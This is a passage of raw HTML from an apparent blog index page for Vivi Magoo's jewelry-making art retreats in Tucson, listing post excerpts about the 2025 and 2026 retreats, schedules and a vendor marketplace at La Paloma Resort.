    <p class="p-meta"><span>Barb Solem</span><span><time class="entry-date" datetime="2025-10-06T15:04:08-07:00">October 6, 2025</time></span><span><a href="https://vivimagoo.com/category/accommodations/" title="View all posts in: &ldquo;accommodations\&rdquo;">accommodations</a>, <a href="https://vivimagoo.com/category/art-retreat-in-the-desert/" title="View all posts in: &ldquo;Art Retreat in the Desert\&rdquo;">Art Retreat in the Desert</a>, <a href="https://vivimagoo.com/category/art-retreat-in-the-desert/classes-art-retreat-in-the-desert/" title="View all posts in: &ldquo;classes\&rdquo;">classes</a>, <a href="https://vivimagoo.com/category/dining/" title="View all posts in: &ldquo;dining\&rdquo;">dining</a>, <a href="https://vivimagoo.com/category/events/" title="View all posts in: &ldquo;Events\&rdquo;">Events</a>, <a href="https://vivimagoo.com/category/art-retreat-in-the-desert/lunch/" title="View all posts in: &ldquo;Lunch\&rdquo;">Lunch</a>, <a href="https://vivimagoo.com/category/registration/" title="View all posts in: &ldquo;Registration\&rdquo;">Registration</a>, <a href="https://vivimagoo.com/category/art-retreat-in-the-desert/social-gatherings/" title="View all posts in: &ldquo;Social Gatherings\&rdquo;">Social Gatherings</a></span></p></header>
          <div class="entry-featured">
        <a href="https://vivimagoo.com/2025/10/the-desert-2026-connected-hearts-handmade-moments/" class="entry-thumb" title="Permalink to: &quot;THE DESERT 2026 Connected Hearts . Handmade Moments&quot;"><img width="1184" height="1185" src="https://vivimagoo.com/wp-content/uploads/2025/09/1759037815.214203-1E261296-FB2C-4BD9-86DB-0213657CBF52-1184x1185.png" class="attachment-entry-fullwidth size-entry-fullwidth wp-post-image" alt="" decoding="async" srcset="https://vivimagoo.com/wp-content/uploads/2025/09/1759037815.214203-1E261296-FB2C-4BD9-86DB-0213657CBF52-1184x1185.png 1184w, https://vivimagoo.com/wp-content/uploads/2025/09/1759037815.214203-1E261296-FB2C-4BD9-86DB-0213657CBF52-300x300.png 300w, https://vivimagoo.com/wp-content/uploads/2025/09/1759037815.214203-1E261296-FB2C-4BD9-86DB-0213657CBF52-1024x1024.png 1024w, https://vivimagoo.com/wp-content/uploads/2025/09/1759037815.214203-1E261296-FB2C-4BD9-86DB-0213657CBF52-150x150.png 150w, https://vivimagoo.com/wp-content/uploads/2025/09/1759037815.214203-1E261296-FB2C-4BD9-86DB-0213657CBF52-768x769.png 768w, https://vivimagoo.com/wp-content/uploads/2025/09/1759037815.214203-1E261296-FB2C-4BD9-86DB-0213657CBF52-1536x1536.png 1536w, https://vivimagoo.com/wp-content/uploads/2025/09/1759037815.214203-1E261296-FB2C-4BD9-86DB-0213657CBF52-2048x2048.png 2048w, https://vivimagoo.com/wp-content/uploads/2025/09/1759037815.214203-1E261296-FB2C-4BD9-86DB-0213657CBF52-800x801.png 800w, https://vivimagoo.com/wp-content/uploads/2025/09/1759037815.214203-1E261296-FB2C-4BD9-86DB-0213657CBF52-100x100.png 100w, https://vivimagoo.com/wp-content/uploads/2025/09/1759037815.214203-1E261296-FB2C-4BD9-86DB-0213657CBF52-865x866.png 865w, https://vivimagoo.com/wp-content/uploads/2025/09/1759037815.214203-1E261296-FB2C-4BD9-86DB-0213657CBF52-scaled-e1759044620838.png 799w" sizes="(max-width: 1184px) 100vw, 1184px" /></a>      </div>
        


<div class="entry-content excerpt">


  <p>THE DESERT 2026by ViviMagoo • ViviMagoo.com Connected Hearts. Handmade Moments. Join us for six inspiring days of jewelry making, creativity, and connection in the beautiful Tucson desert. Sunday, February 1 – Friday, February 6, 2026 READ 0 Comments Please login to comment</p>


</div>

  </div>
</article>                                
<article id="post-21524" class="post-21524 post type-post status-publish format-standard has-post-thumbnail hentry category-1463 category-art-retreat-in-the-desert category-events category-general-information category-news category-schedule-of-events category-shopping category-social-gatherings category-the-desert-2025 category-the-gathering-place category-vivi-magoo-newsletter category-vivi-magoo-presents-art-retreats-and-other-inspirations tag-1003 tag-art-retreat-in-the-desert tag-facebook tag-facemarks tag-fever tag-health-safety tag-healthy tag-ill tag-instagram tag-text tag-the-desert-2023 tag-vaccination tag-vaccine tag-vaccines tag-vivi-magoo tag-welcome-to-the-desert-2023">
  <div class="entry-wrap">
    
<header class="entry-header">
    <h2 class="entry-title">
    <i class='x-framework-icon x-entry-title-icon' data-x-icon-s='&#xf15c;' aria-hidden=true></i>    <a href="https://vivimagoo.com/2025/01/parting-words/" title="Permalink to: &quot;One final email until we’re all together in Tucson….&quot;">One final email until we’re all together in Tucson….</a>
  </h2>
    <p class="p-meta"><span>Barb Solem</span><span><time class="entry-date" datetime="2025-01-30T19:33:42-07:00">January 30, 2025</time></span><span><a href="https://vivimagoo.com/category/art-retreat-in-the-desert/2025/" title="View all posts in: &ldquo;2025\&rdquo;">2025</a>, <a href="https://vivimagoo.com/category/art-retreat-in-the-desert/" title="View all posts in: &ldquo;Art Retreat in the Desert\&rdquo;">Art Retreat in the Desert</a>, <a href="https://vivimagoo.com/category/events/" title="View all posts in: &ldquo;Events\&rdquo;">Events</a>, <a href="https://vivimagoo.com/category/general-information/" title="View all posts in: &ldquo;General Information\&rdquo;">General Information</a>, <a href="https://vivimagoo.com/category/news/" title="View all posts in: &ldquo;News\&rdquo;">News</a>, <a href="https://vivimagoo.com/category/schedule-of-events/" title="View all posts in: &ldquo;schedule of events\&rdquo;">schedule of events</a>, <a href="https://vivimagoo.com/category/shopping/" title="View all posts in: &ldquo;Shopping\&rdquo;">Shopping</a>, <a href="https://vivimagoo.com/category/art-retreat-in-the-desert/social-gatherings/" title="View all posts in: &ldquo;Social Gatherings\&rdquo;">Social Gatherings</a>, <a href="https://vivimagoo.com/category/the-desert-2025/" title="View all posts in: &ldquo;The Desert 2025\&rdquo;">The Desert 2025</a>, <a href="https://vivimagoo.com/category/art-retreat-in-the-desert/2020/the-gathering-place/" title="View all posts in: &ldquo;The Gathering Place\&rdquo;">The Gathering Place</a>, <a href="https://vivimagoo.com/category/news/vivi-magoo-newsletter/" title="View all posts in: &ldquo;VIVI MAGOO NEWSLETTER\&rdquo;">VIVI MAGOO NEWSLETTER</a>, <a href="https://vivimagoo.com/category/vivi-magoo-presents-art-retreats-and-other-inspirations/" title="View all posts in: &ldquo;Vivi Magoo Presents Art Retreats and Other Inspirations\&rdquo;">Vivi Magoo Presents Art Retreats and Other Inspirations</a></span></p></header>
          <div class="entry-featured">
        <a href="https://vivimagoo.com/2025/01/parting-words/" class="entry-thumb" title="Permalink to: &quot;One final email until we’re all together in Tucson….&quot;"><img width="1184" height="1158" src="https://vivimagoo.com/wp-content/uploads/2025/01/IMG_6454-2-1184x1158.png" class="attachment-entry-fullwidth size-entry-fullwidth wp-post-image" alt="" decoding="async" srcset="https://vivimagoo.com/wp-content/uploads/2025/01/IMG_6454-2-1184x1158.png 1184w, https://vivimagoo.com/wp-content/uploads/2025/01/IMG_6454-2-300x293.png 300w, https://vivimagoo.com/wp-content/uploads/2025/01/IMG_6454-2-1024x1001.png 1024w, https://vivimagoo.com/wp-content/uploads/2025/01/IMG_6454-2-768x751.png 768w, https://vivimagoo.com/wp-content/uploads/2025/01/IMG_6454-2-1536x1502.png 1536w, https://vivimagoo.com/wp-content/uploads/2025/01/IMG_6454-2-2048x2002.png 2048w, https://vivimagoo.com/wp-content/uploads/2025/01/IMG_6454-2-100x98.png 100w, https://vivimagoo.com/wp-content/uploads/2025/01/IMG_6454-2-865x846.png 865w, https://vivimagoo.com/wp-content/uploads/2025/01/IMG_6454-2-800x782.png 800w, https://vivimagoo.com/wp-content/uploads/2025/01/IMG_6454-2-61x60.png 61w, https://vivimagoo.com/wp-content/uploads/2025/01/IMG_6454-2-92x90.png 92w, https://vivimagoo.com/wp-content/uploads/2025/01/IMG_6454-2-e1736918685231.png 600w" sizes="(max-width: 1184px) 100vw, 1184px" /></a>      </div>
        


<div class="entry-content excerpt">


  <p>We&#8217;re getting really excited about our upcoming retreat next week! We&#8217;re working diligently to put the finishing touches on everything to make it perfect for you. We have created ways to connect you with us and you with each other before, during, and after our retreat.  We&#8217;ve created a private FB page just for you, your instructors &#8211; and us. &#8230; <a href="https://vivimagoo.com/2025/01/parting-words/" class="more-link">Read More</a></p>


</div>

  </div>
</article>                                
<article id="post-21476" class="post-21476 post type-post status-publish format-standard has-post-thumbnail hentry category-2024-vivi-magoo-marketplace category-1463 category-art-retreat-in-the-desert category-events category-news category-shopping category-social-gatherings category-the-desert-2025 category-vivi-magoo-marketplace category-vivi-magoo-newsletter category-vivi-magoo-presents-art-retreats-and-other-inspirations tag-shop tag-the-desert-2024 tag-the-desert-by-vivi-magoo tag-the-desert-marketplace tag-the-marketplace tag-the-marketplace-by-vivi-magoo tag-vend tag-vivi-magoo-marketplace">
  <div class="entry-wrap">
    
<header class="entry-header">
    <h2 class="entry-title">
    <i class='x-framework-icon x-entry-title-icon' data-x-icon-s='&#xf15c;' aria-hidden=true></i>    <a href="https://vivimagoo.com/2025/01/the-marketplace-pop-ups/" title="Permalink to: &quot;The Marketplace POP-UPS!&quot;">The Marketplace POP-UPS!</a>
  </h2>
    <p class="p-meta"><span>Barb Solem</span><span><time class="entry-date" datetime="2025-01-30T02:24:19-07:00">January 30, 2025</time></span><span><a href="https://vivimagoo.com/category/vivi-magoo-marketplace/2024-vivi-magoo-marketplace/" title="View all posts in: &ldquo;2024\&rdquo;">2024</a>, <a href="https://vivimagoo.com/category/art-retreat-in-the-desert/2025/" title="View all posts in: &ldquo;2025\&rdquo;">2025</a>, <a href="https://vivimagoo.com/category/art-retreat-in-the-desert/" title="View all posts in: &ldquo;Art Retreat in the Desert\&rdquo;">Art Retreat in the Desert</a>, <a href="https://vivimagoo.com/category/events/" title="View all posts in: &ldquo;Events\&rdquo;">Events</a>, <a href="https://vivimagoo.com/category/news/" title="View all posts in: &ldquo;News\&rdquo;">News</a>, <a href="https://vivimagoo.com/category/shopping/" title="View all posts in: &ldquo;Shopping\&rdquo;">Shopping</a>, <a href="https://vivimagoo.com/category/art-retreat-in-the-desert/social-gatherings/" title="View all posts in: &ldquo;Social Gatherings\&rdquo;">Social Gatherings</a>, <a href="https://vivimagoo.com/category/the-desert-2025/" title="View all posts in: &ldquo;The Desert 2025\&rdquo;">The Desert 2025</a>, <a href="https://vivimagoo.com/category/vivi-magoo-marketplace/" title="View all posts in: &ldquo;Vivi Magoo Marketplace\&rdquo;">Vivi Magoo Marketplace</a>, <a href="https://vivimagoo.com/category/news/vivi-magoo-newsletter/" title="View all posts in: &ldquo;VIVI MAGOO NEWSLETTER\&rdquo;">VIVI MAGOO NEWSLETTER</a>, <a href="https://vivimagoo.com/category/vivi-magoo-presents-art-retreats-and-other-inspirations/" title="View all posts in: &ldquo;Vivi Magoo Presents Art Retreats and Other Inspirations\&rdquo;">Vivi Magoo Presents Art Retreats and Other Inspirations</a></span></p></header>
          <div class="entry-featured">
        <a href="https://vivimagoo.com/2025/01/the-marketplace-pop-ups/" class="entry-thumb" title="Permalink to: &quot;The Marketplace POP-UPS!&quot;"><img width="1184" height="1184" src="https://vivimagoo.com/wp-content/uploads/2024/05/1716629200.871444-F10066DD-32CF-4ACD-ADCA-552F64630498-1184x1184.png" class="attachment-entry-fullwidth size-entry-fullwidth wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://vivimagoo.com/wp-content/uploads/2024/05/1716629200.871444-F10066DD-32CF-4ACD-ADCA-552F64630498-1184x1184.png 1184w, https://vivimagoo.com/wp-content/uploads/2024/05/1716629200.871444-F10066DD-32CF-4ACD-ADCA-552F64630498-300x300.png 300w, https://vivimagoo.com/wp-content/uploads/2024/05/1716629200.871444-F10066DD-32CF-4ACD-ADCA-552F64630498-1024x1024.png 1024w, https://vivimagoo.com/wp-content/uploads/2024/05/1716629200.871444-F10066DD-32CF-4ACD-ADCA-552F64630498-150x150.png 150w, https://vivimagoo.com/wp-content/uploads/2024/05/1716629200.871444-F10066DD-32CF-4ACD-ADCA-552F64630498-768x768.png 768w, https://vivimagoo.com/wp-content/uploads/2024/05/1716629200.871444-F10066DD-32CF-4ACD-ADCA-552F64630498-1536x1536.png 1536w, https://vivimagoo.com/wp-content/uploads/2024/05/1716629200.871444-F10066DD-32CF-4ACD-ADCA-552F64630498-2048x2048.png 2048w, https://vivimagoo.com/wp-content/uploads/2024/05/1716629200.871444-F10066DD-32CF-4ACD-ADCA-552F64630498-100x100.png 100w, https://vivimagoo.com/wp-content/uploads/2024/05/1716629200.871444-F10066DD-32CF-4ACD-ADCA-552F64630498-865x865.png 865w, https://vivimagoo.com/wp-content/uploads/2024/05/1716629200.871444-F10066DD-32CF-4ACD-ADCA-552F64630498-800x800.png 800w, https://vivimagoo.com/wp-content/uploads/2024/05/1716629200.871444-F10066DD-32CF-4ACD-ADCA-552F64630498-60x60.png 60w, https://vivimagoo.com/wp-content/uploads/2024/05/1716629200.871444-F10066DD-32CF-4ACD-ADCA-552F64630498-90x90.png 90w, https://vivimagoo.com/wp-content/uploads/2024/05/1716629200.871444-F10066DD-32CF-4ACD-ADCA-552F64630498-e1720685115567.png 600w" sizes="auto, (max-width: 1184px) 100vw, 1184px" /></a>      </div>
        


<div class="entry-content excerpt">


  <p>THE MARKETPLACE POP-UPS February 6th thru February 8th noon until 7 pm La Paloma Resort and Spa Terrace Level Demos Shopping Want to be a vendor? Contact Barb, and she will reserve a table for you! SCHEDULE OF SPECIAL EVENTS THURSDAY, FEBRUARY 6th CHRIS ANDERSON Lion Punch Forge Thank you Lion Punch Forge for sponsoring our lanyards! Thursday, February 6th &#8230; <a href="https://vivimagoo.com/2025/01/the-marketplace-pop-ups/" class="more-link">Read More</a></p>


</div>

  </div>
</article>                                
<article id="post-21444" class="post-21444 post type-post status-publish format-standard has-post-thumbnail hentry category-2025-vivi-magoo-marketplace category-1463 category-art-retreat-in-the-desert category-classes-art-retreat-in-the-desert category-classes category-events category-general-information category-lunch category-maps-the-desert-2020 category-maps category-news category-schedule-of-events-2018 category-schedule-of-events category-social-gatherings category-the-desert-2025 category-the-gathering-place category-things-to-do category-vivi-magoo-marketplace category-vivi-magoo-newsletter category-vivi-magoo-presents-art-retreats-and-other-inspirations tag-lunch tag-shopping tag-the-desert-2024 tag-the-desert-by-vivi-magoo tag-the-desert-marketplace-2024">
  <div class="entry-wrap">
    
<header class="entry-header">
    <h2 class="entry-title">
    <i class='x-framework-icon x-entry-title-icon' data-x-icon-s='&#xf15c;' aria-hidden=true></i>    <a href="https://vivimagoo.com/2025/01/the-desert-2025-maps-lists-handy-overview/" title="Permalink to: &quot;The Desert 2025 &#8211; Maps… Lists… Handy Overview&quot;">The Desert 2025 &#8211; Maps… Lists… Handy Overview</a>
  </h2>
    <p class="p-meta"><span>Barb Solem</span><span><time class="entry-date" datetime="2025-01-28T10:29:03-07:00">January 28, 2025</time></span><span><a href="https://vivimagoo.com/category/vivi-magoo-marketplace/2025-vivi-magoo-marketplace/" title="View all posts in: &ldquo;2025\&rdquo;">2025</a>, <a href="https://vivimagoo.com/category/art-retreat-in-the-desert/2025/" title="View all posts in: &ldquo;2025\&rdquo;">2025</a>, <a href="https://vivimagoo.com/category/art-retreat-in-the-desert/" title="View all posts in: &ldquo;Art Retreat in the Desert\&rdquo;">Art Retreat in the Desert</a>, <a href="https://vivimagoo.com/category/art-retreat-in-the-desert/classes-art-retreat-in-the-desert/" title="View all posts in: &ldquo;classes\&rdquo;">classes</a>, <a href="https://vivimagoo.com/category/art-retreat-in-the-desert/the-desert-2020/classes/" title="View all posts in: &ldquo;classes\&rdquo;">classes</a>, <a href="https://vivimagoo.com/category/events/" title="View all posts in: &ldquo;Events\&rdquo;">Events</a>, <a href="https://vivimagoo.com/category/general-information/" title="View all posts in: &ldquo;General Information\&rdquo;">General Information</a>, <a href="https://vivimagoo.com/category/art-retreat-in-the-desert/lunch/" title="View all posts in: &ldquo;Lunch\&rdquo;">Lunch</a>, <a href="https://vivimagoo.com/category/art-retreat-in-the-desert/the-desert-2020/maps-the-desert-2020/" title="View all posts in: &ldquo;maps\&rdquo;">maps</a>, <a href="https://vivimagoo.com/category/art-retreat-in-the-desert/2018/maps/" title="View all posts in: &ldquo;Maps\&rdquo;">Maps</a>, <a href="https://vivimagoo.com/category/news/" title="View all posts in: &ldquo;News\&rdquo;">News</a>, <a href="https://vivimagoo.com/category/art-retreat-in-the-desert/2018/schedule-of-events-2018/" title="View all posts in: &ldquo;Schedule of Events\&rdquo;">Schedule of Events</a>, <a href="https://vivimagoo.com/category/schedule-of-events/" title="View all posts in: &ldquo;schedule of events\&rdquo;">schedule of events</a>, <a href="https://vivimagoo.com/category/art-retreat-in-the-desert/social-gatherings/" title="View all posts in: &ldquo;Social Gatherings\&rdquo;">Social Gatherings</a>, <a href="https://vivimagoo.com/category/the-desert-2025/" title="View all posts in: &ldquo;The Desert 2025\&rdquo;">The Desert 2025</a>, <a href="https://vivimagoo.com/category/art-retreat-in-the-desert/2020/the-gathering-place/" title="View all posts in: &ldquo;The Gathering Place\&rdquo;">The Gathering Place</a>, <a href="https://vivimagoo.com/category/things-to-do/" title="View all posts in: &ldquo;things to do\&rdquo;">things to do</a>, <a href="https://vivimagoo.com/category/vivi-magoo-marketplace/" title="View all posts in: &ldquo;Vivi Magoo Marketplace\&rdquo;">Vivi Magoo Marketplace</a>, <a href="https://vivimagoo.com/category/news/vivi-magoo-newsletter/" title="View all posts in: &ldquo;VIVI MAGOO NEWSLETTER\&rdquo;">VIVI MAGOO NEWSLETTER</a>, <a href="https://vivimagoo.com/category/vivi-magoo-presents-art-retreats-and-other-inspirations/" title="View all posts in: &ldquo;Vivi Magoo Presents Art Retreats and Other Inspirations\&rdquo;">Vivi Magoo Presents Art Retreats and Other Inspirations</a></span></p></header>
          <div class="entry-featured">
        <a href="https://vivimagoo.com/2025/01/the-desert-2025-maps-lists-handy-overview/" class="entry-thumb" title="Permalink to: &quot;The Desert 2025 &#8211; Maps… Lists… Handy Overview&quot;"><img width="1184" height="1158" src="https://vivimagoo.com/wp-content/uploads/2025/01/IMG_6454-1184x1158.png" class="attachment-entry-fullwidth size-entry-fullwidth wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://vivimagoo.com/wp-content/uploads/2025/01/IMG_6454-1184x1158.png 1184w, https://vivimagoo.com/wp-content/uploads/2025/01/IMG_6454-300x293.png 300w, https://vivimagoo.com/wp-content/uploads/2025/01/IMG_6454-1024x1001.png 1024w, https://vivimagoo.com/wp-content/uploads/2025/01/IMG_6454-768x751.png 768w, https://vivimagoo.com/wp-content/uploads/2025/01/IMG_6454-1536x1502.png 1536w, https://vivimagoo.com/wp-content/uploads/2025/01/IMG_6454-2048x2002.png 2048w, https://vivimagoo.com/wp-content/uploads/2025/01/IMG_6454-100x98.png 100w, https://vivimagoo.com/wp-content/uploads/2025/01/IMG_6454-865x846.png 865w, https://vivimagoo.com/wp-content/uploads/2025/01/IMG_6454-800x782.png 800w, https://vivimagoo.com/wp-content/uploads/2025/01/IMG_6454-61x60.png 61w, https://vivimagoo.com/wp-content/uploads/2025/01/IMG_6454-92x90.png 92w, https://vivimagoo.com/wp-content/uploads/2025/01/IMG_6454-e1738089162661.png 900w" sizes="auto, (max-width: 1184px) 100vw, 1184px" /></a>      </div>
        


<div class="entry-content excerpt">


  <p>We’re so excited to bring you this fabulous retreat! We hope you are feeling calm and prepared for your arrival and that our series of emails throughout the past several weeks have helped to set your mind at ease over what to expect when you arrive!  This post will help alleviate any worries or concerns you may have about finding &#8230; <a href="https://vivimagoo.com/2025/01/the-desert-2025-maps-lists-handy-overview/" class="more-link">Read More</a></p>


</div>

  </div>
</article>                                
<article id="post-21424" class="post-21424 post type-post status-publish format-standard has-post-thumbnail hentry category-2024-vivi-magoo-marketplace category-1463 category-art-retreat-in-the-desert category-events category-general-information category-news category-shopping category-social-gatherings category-the-desert-2025 category-vivi-magoo-marketplace category-vivi-magoo-newsletter category-vivi-magoo-presents-art-retreats-and-other-inspirations tag-shop tag-the-desert-2024 tag-the-desert-by-vivi-magoo tag-the-desert-marketplace tag-the-marketplace tag-the-marketplace-by-vivi-magoo tag-vend tag-vivi-magoo-marketplace">
  <div class="entry-wrap">
    
<header class="entry-header">
    <h2 class="entry-title">
    <i class='x-framework-icon x-entry-title-icon' data-x-icon-s='&#xf15c;' aria-hidden=true></i>    <a href="https://vivimagoo.com/2025/01/the-marketplace-by-vivi-magoo-3/" title="Permalink to: &quot;The Marketplace by Vivi Magoo&quot;">The Marketplace by Vivi Magoo</a>
  </h2>
    <p class="p-meta"><span>Barb Solem</span><span><time class="entry-date" datetime="2025-01-24T10:36:46-07:00">January 24, 2025</time></span><span><a href="https://vivimagoo.com/category/vivi-magoo-marketplace/2024-vivi-magoo-marketplace/" title="View all posts in: &ldquo;2024\&rdquo;">2024</a>, <a href="https://vivimagoo.com/category/art-retreat-in-the-desert/2025/" title="View all posts in: &ldquo;2025\&rdquo;">2025</a>, <a href="https://vivimagoo.com/category/art-retreat-in-the-desert/" title="View all posts in: &ldquo;Art Retreat in the Desert\&rdquo;">Art Retreat in the Desert</a>, <a href="https://vivimagoo.com/category/events/" title="View all posts in: &ldquo;Events\&rdquo;">Events</a>, <a href="https://vivimagoo.com/category/general-information/" title="View all posts in: &ldquo;General Information\&rdquo;">General Information</a>, <a href="https://vivimagoo.com/category/news/" title="View all posts in: &ldquo;News\&rdquo;">News</a>, <a href="https://vivimagoo.com/category/shopping/" title="View all posts in: &ldquo;Shopping\&rdquo;">Shopping</a>, <a href="https://vivimagoo.com/category/art-retreat-in-the-desert/social-gatherings/" title="View all posts in: &ldquo;Social Gatherings\&rdquo;">Social Gatherings</a>, <a href="https://vivimagoo.com/category/the-desert-2025/" title="View all posts in: &ldquo;The Desert 2025\&rdquo;">The Desert 2025</a>, <a href="https://vivimagoo.com/category/vivi-magoo-marketplace/" title="View all posts in: &ldquo;Vivi Magoo Marketplace\&rdquo;">Vivi Magoo Marketplace</a>, <a href="https://vivimagoo.com/category/news/vivi-magoo-newsletter/" title="View all posts in: &ldquo;VIVI MAGOO NEWSLETTER\&rdquo;">VIVI MAGOO NEWSLETTER</a>, <a href="https://vivimagoo.com/category/vivi-magoo-presents-art-retreats-and-other-inspirations/" title="View all posts in: &ldquo;Vivi Magoo Presents Art Retreats and Other Inspirations\&rdquo;">Vivi Magoo Presents Art Retreats and Other Inspirations</a></span></p></header>
          <div class="entry-featured">
        <a href="https://vivimagoo.com/2025/01/the-marketplace-by-vivi-magoo-3/" class="entry-thumb" title="Permalink to: &quot;The Marketplace by Vivi Magoo&quot;"><img width="1184" height="1184" src="https://vivimagoo.com/wp-content/uploads/2025/01/1737735590.1697211-FC02C9B3-79E5-4830-B7BC-F4E5335A1B41-1184x1184.png" class="attachment-entry-fullwidth size-entry-fullwidth wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://vivimagoo.com/wp-content/uploads/2025/01/1737735590.1697211-FC02C9B3-79E5-4830-B7BC-F4E5335A1B41-1184x1184.png 1184w, https://vivimagoo.com/wp-content/uploads/2025/01/1737735590.1697211-FC02C9B3-79E5-4830-B7BC-F4E5335A1B41-300x300.png 300w, https://vivimagoo.com/wp-content/uploads/2025/01/1737735590.1697211-FC02C9B3-79E5-4830-B7BC-F4E5335A1B41-1024x1024.png 1024w, https://vivimagoo.com/wp-content/uploads/2025/01/1737735590.1697211-FC02C9B3-79E5-4830-B7BC-F4E5335A1B41-150x150.png 150w, https://vivimagoo.com/wp-content/uploads/2025/01/1737735590.1697211-FC02C9B3-79E5-4830-B7BC-F4E5335A1B41-768x768.png 768w, https://vivimagoo.com/wp-content/uploads/2025/01/1737735590.1697211-FC02C9B3-79E5-4830-B7BC-F4E5335A1B41-1536x1536.png 1536w, https://vivimagoo.com/wp-content/uploads/2025/01/1737735590.1697211-FC02C9B3-79E5-4830-B7BC-F4E5335A1B41-2048x2048.png 2048w, https://vivimagoo.com/wp-content/uploads/2025/01/1737735590.1697211-FC02C9B3-79E5-4830-B7BC-F4E5335A1B41-800x800.png 800w, https://vivimagoo.com/wp-content/uploads/2025/01/1737735590.1697211-FC02C9B3-79E5-4830-B7BC-F4E5335A1B41-100x100.png 100w, https://vivimagoo.com/wp-content/uploads/2025/01/1737735590.1697211-FC02C9B3-79E5-4830-B7BC-F4E5335A1B41-60x60.png 60w, https://vivimagoo.com/wp-content/uploads/2025/01/1737735590.1697211-FC02C9B3-79E5-4830-B7BC-F4E5335A1B41-90x90.png 90w, https://vivimagoo.com/wp-content/uploads/2025/01/1737735590.1697211-FC02C9B3-79E5-4830-B7BC-F4E5335A1B41-865x865.png 865w" sizes="auto, (max-width: 1184px) 100vw, 1184px" /></a>      </div>
        


<div class="entry-content excerpt">


  <p>WE’RE ADDING ANOTHER FUN EVENT TO OUR 2025 RETREAT! We’re pleased to announce THE MARKETPLACE February 6th thru February 8th noon until 7 pm La Paloma Resort and Spa Terrace Level OPEN TO THE PUBLIC FREE EVENT WHEN THURSDAY, FEBRUARY 6th thru SATURDAY, FEBRUARY, FEBRUARY 8th NOON UNTIL 7pm DAILY WHO Vivi Magoo instructors Vivi Magoo students Juried vendors WHERE &#8230; <a href="https://vivimagoo.com/2025/01/the-marketplace-by-vivi-magoo-3/" class="more-link">Read More</a></p>


</div>

  </div>
</article>                                
<article id="post-21415" class="post-21415 post type-post status-publish format-standard has-post-thumbnail hentry category-2024-vivi-magoo-marketplace category-1463 category-art-retreat-in-the-desert category-events category-general-information category-news category-shopping category-social-gatherings category-the-desert-2025 category-vivi-magoo-marketplace category-vivi-magoo-newsletter category-vivi-magoo-presents-art-retreats-and-other-inspirations tag-shop tag-the-desert-2024 tag-the-desert-by-vivi-magoo tag-the-desert-marketplace tag-the-marketplace tag-the-marketplace-by-vivi-magoo tag-vend tag-vivi-magoo-marketplace">
  <div class="entry-wrap">
    
<header class="entry-header">
    <h2 class="entry-title">
    <i class='x-framework-icon x-entry-title-icon' data-x-icon-s='&#xf15c;' aria-hidden=true></i>    <a href="https://vivimagoo.com/2025/01/the-marketplace-by-vivi-magoo-2/" title="Permalink to: &quot;The Marketplace 2025 by Vivi Magoo&quot;">The Marketplace 2025 by Vivi Magoo</a>
  </h2>
    <p class="p-meta"><span>Barb Solem</span><span><time class="entry-date" datetime="2025-01-24T09:40:44-07:00">January 24, 2025</time></span><span><a href="https://vivimagoo.com/category/vivi-magoo-marketplace/2024-vivi-magoo-marketplace/" title="View all posts in: &ldquo;2024\&rdquo;">2024</a>, <a href="https://vivimagoo.com/category/art-retreat-in-the-desert/2025/" title="View all posts in: &ldquo;2025\&rdquo;">2025</a>, <a href="https://vivimagoo.com/category/art-retreat-in-the-desert/" title="View all posts in: &ldquo;Art Retreat in the Desert\&rdquo;">Art Retreat in the Desert</a>, <a href="https://vivimagoo.com/category/events/" title="View all posts in: &ldquo;Events\&rdquo;">Events</a>, <a href="https://vivimagoo.com/category/general-information/" title="View all posts in: &ldquo;General Information\&rdquo;">General Information</a>, <a href="https://vivimagoo.com/category/news/" title="View all posts in: &ldquo;News\&rdquo;">News</a>, <a href="https://vivimagoo.com/category/shopping/" title="View all posts in: &ldquo;Shopping\&rdquo;">Shopping</a>, <a href="https://vivimagoo.com/category/art-retreat-in-the-desert/social-gatherings/" title="View all posts in: &ldquo;Social Gatherings\&rdquo;">Social Gatherings</a>, <a href="https://vivimagoo.com/category/the-desert-2025/" title="View all posts in: &ldquo;The Desert 2025\&rdquo;">The Desert 2025</a>, <a href="https://vivimagoo.com/category/vivi-magoo-marketplace/" title="View all posts in: &ldquo;Vivi Magoo Marketplace\&rdquo;">Vivi Magoo Marketplace</a>, <a href="https://vivimagoo.com/category/news/vivi-magoo-newsletter/" title="View all posts in: &ldquo;VIVI MAGOO NEWSLETTER\&rdquo;">VIVI MAGOO NEWSLETTER</a>, <a href="https://vivimagoo.com/category/vivi-magoo-presents-art-retreats-and-other-inspirations/" title="View all posts in: &ldquo;Vivi Magoo Presents Art Retreats and Other Inspirations\&rdquo;">Vivi Magoo Presents Art Retreats and Other Inspirations</a></span></p></header>
          <div class="entry-featured">
        <a href="https://vivimagoo.com/2025/01/the-marketplace-by-vivi-magoo-2/" class="entry-thumb" title="Permalink to: &quot;The Marketplace 2025 by Vivi Magoo&quot;"><img width="1184" height="1184" src="https://vivimagoo.com/wp-content/uploads/2025/01/1737735590.1697211-FC02C9B3-79E5-4830-B7BC-F4E5335A1B41-1184x1184.png" class="attachment-entry-fullwidth size-entry-fullwidth wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://vivimagoo.com/wp-content/uploads/2025/01/1737735590.1697211-FC02C9B3-79E5-4830-B7BC-F4E5335A1B41-1184x1184.png 1184w, https://vivimagoo.com/wp-content/uploads/2025/01/1737735590.1697211-FC02C9B3-79E5-4830-B7BC-F4E5335A1B41-300x300.png 300w, https://vivimagoo.com/wp-content/uploads/2025/01/1737735590.1697211-FC02C9B3-79E5-4830-B7BC-F4E5335A1B41-1024x1024.png 1024w, https://vivimagoo.com/wp-content/uploads/2025/01/1737735590.1697211-FC02C9B3-79E5-4830-B7BC-F4E5335A1B41-150x150.png 150w, https://vivimagoo.com/wp-content/uploads/2025/01/1737735590.1697211-FC02C9B3-79E5-4830-B7BC-F4E5335A1B41-768x768.png 768w, https://vivimagoo.com/wp-content/uploads/2025/01/1737735590.1697211-FC02C9B3-79E5-4830-B7BC-F4E5335A1B41-1536x1536.png 1536w, https://vivimagoo.com/wp-content/uploads/2025/01/1737735590.1697211-FC02C9B3-79E5-4830-B7BC-F4E5335A1B41-2048x2048.png 2048w, https://vivimagoo.com/wp-content/uploads/2025/01/1737735590.1697211-FC02C9B3-79E5-4830-B7BC-F4E5335A1B41-800x800.png 800w, https://vivimagoo.com/wp-content/uploads/2025/01/1737735590.1697211-FC02C9B3-79E5-4830-B7BC-F4E5335A1B41-100x100.png 100w, 